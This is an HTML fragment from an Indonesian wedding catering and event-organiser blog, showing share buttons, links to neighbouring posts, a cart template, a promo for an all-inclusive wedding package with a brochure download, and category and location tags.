<svg viewBox='0 0 64 64'><path d='M20.1,36h3.4c0.3,0,0.6,0.3,0.6,0.6V58c0,1.1,0.9,2,2,2h7.8c1.1,0,2-0.9,2-2V36.6c0-0.3,0.3-0.6,0.6-0.6h5.6 c1,0,1.9-0.7,2-1.7l1.3-7.8c0.2-1.2-0.8-2.4-2-2.4h-6.6c-0.5,0-0.9-0.4-0.9-0.9v-5c0-1.3,0.7-2,2-2h5.9c1.1,0,2-0.9,2-2V6.2 c0-1.1-0.9-2-2-2h-7.1c-13,0-12.7,10.5-12.7,12v7.3c0,0.3-0.3,0.6-0.6,0.6h-3.4c-1.1,0-2,0.9-2,2v7.8C18.1,35.1,19,36,20.1,36z'></path></svg>
Facebook  </a>
<a aria-label='Twitter' class='c tw' data-text='Tweet' href='https://twitter.com/share?url=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M11.4,26.6C11.5,26.6,11.5,26.6,11.4,26.6c-0.9,0-1.8-0.2-2.6-0.4c-1.3-0.4-2.5,0.8-2.1,2 c1.1,4.3,4.5,7.7,8.8,8.6c-1,0.3-2,0.4-3,0.4c-1,0-1.7,1.1-1.2,2c1.9,3.5,5.6,5.9,9.7,6h1c1.1,0,2,0.9,2,2c0,1.1-0.9,2-2,2 c-1.3,0-2.9-0.1-4.5-0.5c-1-0.2-2-0.2-2.9,0.1c-1.7,0.6-3.5,1.1-5.4,1.3C8.5,50.2,8,50.7,8,51.4v0c0,0.5,0.3,1,0.8,1.2 c3.9,1.7,8.3,2.7,12.9,2.7c21.1,0,32.7-17.9,32.7-33.5v0c0-0.9,0.4-1.8,1.1-2.4c1.2-1,2.3-2.1,3.3-3.4c0.4-0.5-0.1-1.2-0.7-1 c-1.2,0.4-2.4,0.7-3.7,0.9c-0.2,0-0.3-0.2-0.1-0.4c1.5-1.1,2.8-2.6,3.6-4.3c0.3-0.6-0.3-1.2-0.9-0.9c-1.1,0.6-2.3,1-3.5,1.4 c-1.2,0.4-2.6,0.1-3.6-0.7c-1.9-1.5-4.4-2.4-7-2.4c-5.3,0-9.8,3.7-11.1,8.8c-0.2,0.9,0.5,1.7,1.4,1.7c1.6-0.1,3.2-0.3,4.4-0.5 c1-0.2,2,0.3,2.4,1.2c0.5,1.2-0.2,2.4-1.3,2.7c-4.6,1.3-9.7,0.4-9.7,0.4l0,0C21.2,21.8,14.3,18,9.3,12.5C8.6,11.7,7.3,12,7,12.9 c-0.4,1.2-0.6,2.5-0.6,3.9C6.4,20.9,8.4,24.5,11.4,26.6z'></path></svg>
Twitter  </a>
<a aria-label='Whatsapp' class='c wa' data-text='Share' href='https://api.whatsapp.com/send?text=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M6.9,48.4c-0.4,1.5-0.8,3.3-1.3,5.2c-0.7,2.9,1.9,5.6,4.8,4.8l5.1-1.3c1.7-0.4,3.5-0.2,5.1,0.5 c4.7,2.1,10,3,15.6,2.1c12.3-1.9,22-11.9,23.5-24.2C62,17.3,46.7,2,28.5,4.2C16.2,5.7,6.2,15.5,4.3,27.8c-0.8,5.6,0,10.9,2.1,15.6 C7.1,44.9,7.3,46.7,6.9,48.4z M21.3,19.8c0.6-0.5,1.4-0.9,1.8-0.9s2.3-0.2,2.9,1.2c0.6,1.4,2,4.7,2.1,5.1c0.2,0.3,0.3,0.7,0.1,1.2 c-0.2,0.5-0.3,0.7-0.7,1.1c-0.3,0.4-0.7,0.9-1,1.2c-0.3,0.3-0.7,0.7-0.3,1.4c0.4,0.7,1.8,2.9,3.8,4.7c2.6,2.3,4.9,3,5.5,3.4 c0.7,0.3,1.1,0.3,1.5-0.2c0.4-0.5,1.7-2,2.2-2.7c0.5-0.7,0.9-0.6,1.6-0.3c0.6,0.2,4,1.9,4.7,2.2c0.7,0.3,1.1,0.5,1.3,0.8 c0.2,0.3,0.2,1.7-0.4,3.2c-0.6,1.6-2.1,3.1-3.2,3.5c-1.3,0.5-2.8,0.7-9.3-1.9c-7-2.8-11.8-9.8-12.1-10.3c-0.3-0.5-2.8-3.7-2.8-7.1 C18.9,22.1,20.7,20.4,21.3,19.8z'></path></svg>
</a>
<a aria-label='Pinterest' class='c pin' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmPTM0tlcCrhWpL6ONDRmPQLn5UygeCDh8qTCUgzDwOUdN-lQsnzzluQA6voxe9dZenlV94zU7fBzThker6S7b75ONGA_H8nsChKhup57NC3b9Vw0DOK-jufxVorzcmCfvL22F89SLQXc/w1600/cateringjakartatimur.jpg' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M14.4,53.8c2.4,2,6.1,0.6,6.8-2.4l0-0.1c0.4-1.8,2.4-10.2,3.2-13.7c0.2-0.9,0.2-1.8-0.1-2.7 C24.2,34,24,32.8,24,31.5c0-4.1,2.4-7.2,5.4-7.2c2.5,0,3.8,1.9,3.8,4.2c0,2.6-1.6,6.4-2.5,9.9c-0.7,3,1.5,5.4,4.4,5.4 c5.3,0,8.9-6.8,8.9-14.9c0-6.1-4.1-10.7-11.6-10.7c-8.5,0-13.8,6.3-13.8,13.4c0,2.4,0.7,4.2,1.8,5.5c0.5,0.6,0.6,0.9,0.4,1.6 c-0.1,0.5-0.4,1.8-0.6,2.2c-0.2,0.7-0.8,1-1.4,0.7c-3.9-1.6-5.7-5.9-5.7-10.7c0-8,6.7-17.5,20-17.5c10.7,0,17.7,7.7,17.7,16 c0,11-6.1,19.2-15.1,19.2c-1.9,0-3.8-0.7-5.2-1.6c-0.9-0.6-2.1-0.1-2.4,0.9c-0.5,1.9-1.1,4.3-1.3,4.9c-0.1,0.5-0.3,0.9-0.4,1.4 c-1,2.7,0.9,5.5,3.7,5.7c2.1,0.1,4.2,0,6.3-0.3c12.4-2,22.1-12.2,23.4-24.7C61.5,18.1,48.4,4,32,4C16.5,4,4,16.5,4,32 C4,40.8,8.1,48.6,14.4,53.8z'></path></svg>
</a>
<a aria-label='Email' class='c mail' href='mailto:?body=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' target='_blank'>
<svg viewBox='0 0 500 500'><path d='M468.051,222.657c0-12.724-5.27-24.257-13.717-32.527 L282.253,45.304c-17.811-17.807-46.702-17.807-64.505,0L45.666,190.129c-8.448,8.271-13.717,19.803-13.717,32.527v209.054 c0,20.079,16.264,36.341,36.34,36.341h363.421c20.078,0,36.34-16.262,36.34-36.341V222.657z M124.621,186.402h250.758 c11.081,0,19.987,8.905,19.987,19.991v34.523c-0.088,4.359-1.818,8.631-5.181,11.997l-55.966,56.419l83.224,83.127 c6.904,6.904,6.904,18.081,0,24.985s-18.085,6.904-24.985,0l-85.676-85.672H193.034l-85.492,85.672 c-6.907,6.904-18.081,6.904-24.985,0c-6.906-6.904-6.906-18.081,0-24.985l83.131-83.127l-55.875-56.419 c-3.638-3.638-5.363-8.358-5.181-13.177v-33.343C104.632,195.307,113.537,186.402,124.621,186.402z'></path></svg>
</a>
<label aria-label='Bagikan ke aplikasi lainnya' class='c plus' for='forShare'>
<svg viewBox='0 0 512 512'><path d='M417.4,224H288V94.6c0-16.9-14.3-30.6-32-30.6c-17.7,0-32,13.7-32,30.6V224H94.6C77.7,224,64,238.3,64,256 c0,17.7,13.7,32,30.6,32H224v129.4c0,16.9,14.3,30.6,32,30.6c17.7,0,32-13.7,32-30.6V288h129.4c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z'></path></svg>
</label>
</div>
</div>
<div class='goompage'>
<div class='page next'>
<a class='pg-arrow' href='https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html'><span class='indent'>Newer</span></a>
<a class='next-post' href='https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='next'><span class='indent'>next</span></a>
<div class='tmPost'>
<div class='goomthumb'>
<div class='tHimage'>
<div class='tHimg' style='background-image: url(&#39;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmPTM0tlcCrhWpL6ONDRmPQLn5UygeCDh8qTCUgzDwOUdN-lQsnzzluQA6voxe9dZenlV94zU7fBzThker6S7b75ONGA_H8nsChKhup57NC3b9Vw0DOK-jufxVorzcmCfvL22F89SLQXc/s1600/cateringjakartatimur.jpg&#39;);'></div>
</div>
<h4 class='pg-title'><a class='prev-post' href='https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html'>Acara Wedding di Cempaka Putih.</a></h4>
</div>
</div>
</div>
<div class='page prev'>
<a class='pg-arrow' href='https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html'><span class='indent'>Older</span></a>
<a class='prev-post' href='https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='previous'><span class='indent'>prev</span></a>
<div class='tmPost'>
<div class='goomthumb'>
<div class='tHimage'>
<div class='tHimg' style='background-image: url(&#39;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmPTM0tlcCrhWpL6ONDRmPQLn5UygeCDh8qTCUgzDwOUdN-lQsnzzluQA6voxe9dZenlV94zU7fBzThker6S7b75ONGA_H8nsChKhup57NC3b9Vw0DOK-jufxVorzcmCfvL22F89SLQXc/s1600/cateringjakartatimur.jpg&#39;);'></div>
</div>
<h4 class='pg-title'><a class='prev-post' href='https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html'>Acara Wedding di Cempaka Putih.</a></h4>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='rPsts' id='rPst'>
<div id='related-wrap'>
<h4 class='title'>You May Also Like</h4>
<div class='related-ready'>
<div class='related-tag' data-label='Events'></div>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='secIn'>
<div class='checkout-container'>
<div class='content-bayar'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppycart' style='display:none'>
<div class='shopboxrelative'>
<div class='cart-head'><h4>My Cart (<span class='simpleCart_quantity'>0</span>)</h4><div aria-label='Close' class='shopcartclose'></div></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='cart-content'>
<div class='simpleCart_items'>
<th>Size:</th>
<td><span class='orderdetails-size'></span></td>
<th>Paket:</th>
<td><span class='orderdetails-color'></span></td>
</div>
<div class='total-feet'>
<table>
<tbody>
<tr>
<td class='odd'>SubTotal: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>Shipping Fee: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>GRAND TOTAL: </td>
<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
<!--Da an shoptotal-->
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>Empty Cart</a>
<a class='simpleCart_checkout_btn' href='/p/checkout.html'>Checkout</a>
</div>
<div class='azonshop-pemberitahuan'>
<div class='notifica_shop' style='display:none'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</main>
<!--[ Sidebar content - data:view.isLayoutMode or data:view.isPost ]-->
<aside class='blogItm sidebar'>
<div class='sideIn'>
<div class='section' id='side-widget'><div class='widget HTML' data-version='2' id='HTML942'>
<h3 class='title'>
Promo
</h3>
<div class='widget-content'>
<div class='ad-space'><div class='horizon-left'><span>Promo Wedding</span>
<h3> All Inclusive</h3>
<p>Prasmanan 450pax, Gubukan 3 item, Menu Sarapan,
Full Dekorasi dan Pelaminan
MUA & Attire, MC, Musik, Foto & Video dll..
</p>
<a href="/2022/08/promo-pernikahan.html" class="ad-btn">More Info</a></div>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHhvYi6sJG-Jhvdzr8TKn-z-2A7WRLRGhhWLqqveqS26DDpl-fQBojyJ4A7EcBOhrN7pGAhJ3Fwr9LpS3LPHAAUOvlhLtQWRR8XCx8enXOoll-xYjHUPL7RY4eVuY6nvMkQWVfznJHvh2g9vyi_jADYon287jy_rHwJGLebXfhN18YwnDlKocFvqpokv4f/s1600/cv.jpeg" alt="" />
<style> .ad-space {z-index: 0;background: #EDEEF0;border-radius: 2px;width: 100%;height: 530px;margin: 0 0 25px;position: relative;overflow: hidden;}.ad-space img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;transition: transform 1s;z-index: 3;}.ad-space:hover img {transform: scale(1.05);}.horizon-left {position: relative;z-index: 4;margin: 0 22px 22px 22px;padding-top: 20%;max-width: 50%;color: #1e293b;text-shadow: 0 1px 3px rgba(255,255,255,0.8);}.horizon-left span {font-size: 0.75rem;margin-top: 10px;font-weight: 500;text-transform: uppercase;letter-spacing: .8px;color: var(--linkB);display: block;}.horizon-left h3 {font-size: 2rem;margin: 10px 0;color: #0f172a;}.horizon-left p {font-size: 1.1rem;margin: 10px 0 20px;}.ad-btn {font-size: 0.9rem;display: inline-block;margin: 10px 0 0;text-align: center;width: 120px;padding: 10px 20px;background-color: var(--linkB);color: #fff;border-radius: 3.4375rem;text-decoration: none;font-weight: 600;transition: background-color 0.3s;box-shadow: 0 2px 5px rgba(0,0,0,0.2);}.ad-btn:hover {background-color: #1d4ed8;transform: translateY(-2px);box-shadow: 0 4px 8px rgba(0,0,0,0.2);}</style></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="stp" id="store-style">
<div class="buying">
<a class="download-button" href="https://drive.google.com/file/d/1z0PH2priDk8kYSpTp3XK20KRmNXuSviW/view" rel="nofollow noreferrer noopener" target="_blank"><svg fill="#383838" height="16" style="margin:0 5px 0 0" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M8 2a5.53 5.53 0 0 0-3.594 1.342c-.766.66-1.321 1.52-1.464 2.383C1.266 6.095 0 7.555 0 9.318 0 11.366 1.708 13 3.781 13h8.906C14.502 13 16 11.57 16 9.773c0-1.636-1.242-2.969-2.834-3.194C12.923 3.999 10.69 2 8 2zm2.354 6.854-2 2a.5.5 0 0 1-.708 0l-2-2a.5.5 0 1 1 .708-.708L7.5 9.293V5.5a.5.5 0 0 1 1 0v3.793l1.146-1.147a.5.5 0 0 1 .708.708z"></path>
</svg> Download Brochure</a>
<div class="dollarprice">
Meskipun Harga Brosur Bisa Berubah Sewaktu-waktu, Paket Wedding Dalam MOU Selalu Mengikat.</div>
<div class="dwrap-sec">
<div class="doc-side"><a class="piki-tb1" href="/p/term-of-conditions.html" rel="nofollow noreferrer noopener" target="_blank"><svg fill="#313d58" height="16" style="margin:0 5px 0 0" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M10.478 1.647a.5.5 0 1 0-.956-.294l-4 13a.5.5 0 0 0 .956.294l4-13zM4.854 4.146a.5.5 0 0 1 0 .708L1.707 8l3.147 3.146a.5.5 0 0 1-.708.708l-3.5-3.5a.5.5 0 0 1 0-.708l3.5-3.5a.5.5 0 0 1 .708 0zm6.292 0a.5.5 0 0 0 0 .708L14.293 8l-3.147 3.146a.5.5 0 0 0 .708.708l3.5-3.5a.5.5 0 0 0 0-.708l-3.5-3.5a.5.5 0 0 0-.708 0z"></path>
</svg> Term of Conditions</a>
</div>
</div>
</div>
</div>
<style>
.data-set{position:relative;display:block;font-size:14px;font-weight:400;margin:20px 0}.data-set .lyt{font-weight:600;color:#545454}.data-set-ok a{display:inline-block;font-weight:400;margin:5px 1px 0}.data-set-ok span{font-size:14px;font-weight:600}.data-set-ok{position:relative;display:block;border-top:1px solid #dfdfdf;padding:10px 0 0}.piki-tb1{display:flex;justify-content:center;align-items:center;color:#313d58;background:#ebebeb;font-size:15px;height:30px;width:158px;text-align:center;border-radius:5px;margin:10px auto 0;}.doc-side{position:relative;margin:10px 0 0;clear:both;overflow:hidden}.download-button:hover{border-bottom:4px solid #1c76cd;background: #1c76cd;color: #fff;}.download-button i{font-size:12px;display:inline-block;vertical-align:middle;margin:-1px 4px 0 0}.download-box .free-info{display:block;text-align:center;font-size:11px;line-height:1.3em;padding:0 30px;margin:10px 0 0}.download-button{font-weight:700;font-size:15px;display:flex;font-family:&#39;Roboto&#39;,sans-serif;justify-content:center;align-items: center;background:#d8ebf1;border-bottom:2px solid #b4cdd2;color:#383838;text-align:center;margin:10px auto 0;padding:0;width:95%;height:40px;line-height:40px;border-radius:8px;overflow:hidden;box-shadow: 0 1px 1px 0 rgb(185 248 255 / 0.33), 0 1px 1px 1px rgb(202 253 249 / 0.47);transition:all 300ms cubic-bezier(0.250,0.100,0.250,1.000)}.download-button:hover svg{fill:#fff}.piki-widget{overflow:hidden;background-color:#FFF;padding:12px 5px 25px;margin:0 10px 20px;box-shadow:2px 2px 5px 1px rgb(194 194 194 / 0.34);border-radius:5px}.download-box.piki-widget1{overflow:hidden;background-color:#FFF;padding:5px;margin:0 10px 20px;box-shadow:2px 2px 5px 1px #ebecfd;border-radius:5px}#store-style:hover:nth-child(3):before{;animation:swing 2s infinite}#store-style{font-size:13px;position:relative;background:#fff;display:block;overflow:hidden;padding:0;margin:0 0 5px 0}.buying{overflow:hidden;margin:0;display:block;padding:5px;width:100%;float:left;color:#666;}.price-header{position:relative;float:left;width:100%;padding:0;margin:0;border-bottom:1px solid rgba(0,0,0,0.20)}.price em{font-size:12px;font-weight:400;color:#aaa}.price-header .license{display:block;height:32px;float:left;font-size:19px;color:#333;font-weight:700;line-height:20px;text-align:left}.price-header .license1{display:block;text-align:center;margin-top:12px;border:dashed 1px #9e9e9e;padding:2px;width:100%;overflow:hidden;color:#6d6c6c;font-size:15px;font-weight:400}.price1{float:right;color:#3eaf04;font-size:24px;font-weight:700;line-height: 20px;}p.mainbutton.discount-main{position:relative;float:right;}em.mainblue{position:relative;display:inline-block;vertical-align:middle;color:#5a5a5a;font-size:13px;margin:0 2px 0 0;text-decoration: line-through;}em.mainblue:before{content:&quot;&quot;;position:absolute;top:calc(50% - 0px);left:0;width:100%;height:0;margin:0;border-bottom:1px solid #f71111;}.storelist{display:flex;align-items: center;padding:0 11px 0 0;width:100%;float:left;color:#68717c;font-size: 12px;font-weight:400;line-height:30px;transition:all .6s}.dollarprice{display:block;text-align:center;color:#858585;font-size:12px;font-weight: 400;line-height:20px;padding:10px 0 0;font-style:italic;margin:0 30px;}.storelist.store1:after{content: &quot;(Sesuai Jumlah)&quot;; display: inline-block; float: left; color: #e05e5e; padding: 0 5px; }.storelist1{display: block;text-align: center;padding:5px 0 0;font-size:12px;transition:all .6s}.buy-button:hover{border-bottom:4px solid #00ac0c;opacity:0.9}.buy-button{background-color:#5ebc00;width:95%;height:42px;display: flex;align-items: center;justify-content: center;color:#FFF;font-size:16px;font-weight:500;line-height:42px;text-align:center;padding:0 10px;margin: 0 auto;border-bottom:2px solid #00ac0c;border-radius:6px}.pikibutton:hover{border-bottom:4px solid #0061c7}.lazy-ify{opacity:1}.package {box-shadow: 0 0 25px -8px rgba(0,0,0,0.4);text-align: center;transition: all 0.5s;}
</style>
</div>
</div></div>
<!--[ Sidebar sticky ]-->
<div class='sideSticky section' id='side-sticky'><div class='widget Label' data-version='2' id='Label00'>
<div class='wL pSml bg ls'>
<ul>
<li>
<a aria-label='Aneka Catering' class='lbN' href='https://www.dewiweddings.com/search/label/Aneka%20Catering'>
<span class='lbT'>Aneka Catering</span>
<span class='lbR'>
<span class='lbC' data-text='4'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Aneka Services' class='lbN' href='https://www.dewiweddings.com/search/label/Aneka%20Services'>
<span class='lbT'>Aneka Services</span>
<span class='lbR'>
<span class='lbC' data-text='9'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='blog' class='lbN' href='https://www.dewiweddings.com/search/label/blog'>
<span class='lbT'>blog</span>
<span class='lbR'>
<span class='lbC' data-text='54'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Catering' class='lbN' href='https://www.dewiweddings.com/search/label/Catering'>
<span class='lbT'>Catering</span>
<span class='lbR'>
<span class='lbC' data-text='5'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='dekorasi' class='lbN' href='https://www.dewiweddings.com/search/label/dekorasi'>
<span class='lbT'>dekorasi</span>
<span class='lbR'>
<span class='lbC' data-text='7'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Events' class='lbN' href='https://www.dewiweddings.com/search/label/Events'>
<span class='lbT'>Events</span>
<span class='lbR'>
<span class='lbC' data-text='61'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
</ul>
<div class='lbSh'>
<input class='lbIn hidden' id='lbAl-2' type='checkbox'/>
<ul class='lbAl'>
<li>
<a aria-label='gedung' class='lbN' href='https://www.dewiweddings.com/search/label/gedung'>
<span class='lbT'>gedung</span>
<span class='lbR'>
<span class='lbC' data-text='7'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Internasional' class='lbN' href='https://www.dewiweddings.com/search/label/Internasional'>
<span class='lbT'>Internasional</span>
<span class='lbR'>
<span class='lbC' data-text='5'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Products' class='lbN' href='https://www.dewiweddings.com/search/label/Products'>
<span class='lbT'>Products</span>
<span class='lbR'>
<span class='lbC' data-text='41'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Rumah' class='lbN' href='https://www.dewiweddings.com/search/label/Rumah'>
<span class='lbT'>Rumah</span>
<span class='lbR'>
<span class='lbC' data-text='7'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='services' class='lbN' href='https://www.dewiweddings.com/search/label/services'>
<span class='lbT'>services</span>
<span class='lbR'>
<span class='lbC' data-text='29'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='WO' class='lbN' href='https://www.dewiweddings.com/search/label/WO'>
<span class='lbT'>WO</span>
<span class='lbR'>
<span class='lbC' data-text='3'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
</ul>
<label aria-label='Show labels' class='lbM' data-hide='Tampilkan lebih sedikit' data-show='Tampilkan selengkapnya' data-text='(+6)' for='lbAl-2' role='button'></label>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<div class="data-set-ok" itemprop="url"><span>Tags:</span>
<a href="/p/duren-sawit-wedding.html" itemprop="name" rel="index follow">#Duren Sawit</a>, 
<a href="/p/paket-pernikahan-lengkap-cijantung.html" itemprop="name" rel="bookmark tag">#Cijantung</a>, 
<a href="/p/layanan-catering-jakarta-bekasi.html" itemprop="name" rel="bookmark tag">#Catering Services</a>, 
<a href="/p/paket-pernikahan-pamulang.html" itemprop="name" rel="bookmark tag">#Pamulang</a>, 
<a href="/p/paket-pernikahan-di-cileungsi.html" itemprop="name" rel="bookmark tag">#Cileungsi</a>,
<a href="/p/senen.html" itemprop="name" rel="bookmark tag index">#Senen</a>, 
<a href="/p/paket-pernikahan-depok.html" itemprop="name" rel="bookmark tag">#Depok</a>, 
<a href="/p/cibinong.html" itemprop="name" rel="bookmark tag">#Cibinong</a>,
<a href="/p/wedding-citeureup.html" itemprop="name" rel="bookmark index">#Citeureup</a>, 
<a href="/p/jonggol.html" itemprop="name" rel="index bookmark tag">#Jonggol</a>, 
<a href="/p/wedding-tebet.html" itemprop="name" rel="bookmark index follow tag">#Tebet</a>, 
<a href="/p/catering-manggarai.html" itemprop="name" rel="bookmark tag index">#Catering Manggarai</a>, 
<a href="/p/layanan-catering-jakarta-bekasi.html" itemprop="name" rel="bookmark tag index">#Catering Jakarta</a>, 
<a href="/p/jakarta-timur.html" itemprop="name" rel="bookmark tag index">#Jakarta Timur</a>, 
<a href="/p/paket-pernikahan-internasional.html" itemprop="name" rel="bookmark tag">#Paket Wedding</a>, 
<a href="/p/paket-pernikahan-di-rumah.html" itemprop="name" rel="bookmark tag">#Paket Pernikahan Rumah</a>, 
